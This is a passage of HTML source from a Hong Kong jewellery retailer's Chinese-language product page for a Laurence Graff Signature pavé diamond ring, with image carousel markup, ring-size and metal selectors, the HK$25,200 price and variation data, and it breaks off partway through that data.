            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe3d48bb6/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_s2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev484 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next484"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="主頁" />
                        <meta itemprop="url" content="https://www.graff.com/hk-zh/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-zh/home/">主頁</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="珠寶系列" />
                        <meta itemprop="url" content="https://www.graff.com/hk-zh/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/hk-zh/jewellery-collections.html">珠寶系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="瀏覽系列" />
                        <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/jewellery-collections/view-by-collection/">瀏覽系列</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Laurence Graff Signature" />
                        <meta itemprop="url" content="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">Laurence Graff Signature</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="戒指" />
                        <meta itemprop="url" content="/hk-zh/jewellery/view-by-collection/laurence-graff-signature/rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/hk-zh/jewellery/view-by-collection/laurence-graff-signature/rings/">戒指</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Laurence Graff Signature 密鑲鑽石戒指" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Laurence Graff Signature 密鑲鑽石戒指</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6361391985112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/0d71fbb0-05ce-41ff-ba0f-affea5e816b7/main/160x90/4s920ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/0d71fbb0-05ce-41ff-ba0f-affea5e816b7/main/1280x720/4s920ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGR870ALL_RGR870_GR169864&quot;,&quot;name&quot;:&quot;Laurence Graff Signature 密鑲鑽石戒指&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwae007a74/sfcc-graff-staging/R/G/R/8/7/RGR870_GR103633_hero.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;18K白金、密鑲鑽石 3.2毫米&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGR870ALL_RGR870_GR169864" data-adjustableringsize="false" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Laurence Graff Signature 密鑲鑽石戒指</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            18K白金、密鑲鑽石 3.2毫米
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes m-multiple">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type " data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="寶石／金屬" aria-label="寶石／金屬"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondrosegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="whitediamondrosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                白鑽、玫瑰金
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="whitediamondwhitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                白鑽、白金
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                            <div class="b-product__attributes-seperator"></div>
                        
                        
                    
                        
                        
                        <div class="b-product__attributes-item  " data-attr="ringSizeUS">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-ringSizeUS js-ssc-select2-attribute"
                    id="ringSizeUS-2"
                    
                    data-placeholder="戒指尺寸" aria-label="戒指尺寸"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=3_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="3_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                45 (US 3 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=3_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="3_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                46 (US 3 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="4"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                47 (US 4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="4_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                48 (US 4 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="4_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                49 (US 4 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=5_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="5_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                50 (US 5 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=5_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="5_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                51 (US 5 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="6"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                52 (US 6)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="6_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                53 (US 6 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="6_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                54 (US 6 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=7_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="7_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                55 (US 7 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=7_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="7_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                56 (US 7 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="8"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                57 (US 8)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="8_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                58 (US 8 1&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=8_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="8_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                59 (US 8 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="9"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                60 (US 9)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="9_5"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                61 (US 9 &frac12;)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=9_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="9_75"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                62 (US 9 3&frasl;4)
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=10_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1" data-attr-value="10_25"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                63 (US 10 1&frasl;4)
                            </option>
                        
                    
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="數量" aria-label="數量"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?pid=RGR870ALL_RGR870_GR169864&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25200.00">
                    HK$ 25,200.00


                </span>
                
                
            
        
    </div>
</div>




    
        <span class="b-modal--size-link js-modal--size-link">尺寸表</span>
    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="個人化您的戒指">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>個人化您的戒指</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>已選擇鐫刻服務</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Engraving-Remove" data-pid="">移除</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR870ALL_RGR870_GR169864"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980604778734951937"
                            data-size="8_25"
                            data-default-text="加入購物袋"
                            data-set-size-error="選擇尺碼"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;寶石／金屬&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;whitediamondrosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;白鑽、玫瑰金&quot;,&quot;value&quot;:&quot;whitediamondrosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondrosegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitediamondwhitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;白鑽、白金&quot;,&quot;value&quot;:&quot;whitediamondwhitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_sliceAttribute=&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;白鑽、白金&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;戒指尺寸&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=3_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=3_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=4_75&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=5_25&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=5_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Product-Variation?dwvar_RGR870ALL__RGR870_ringSizeUS=6_5&amp;dwvar_RGR870ALL__RGR870_sliceAttribute=whitediamondwhitegold&amp;pid=RGR870ALL_RGR870&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 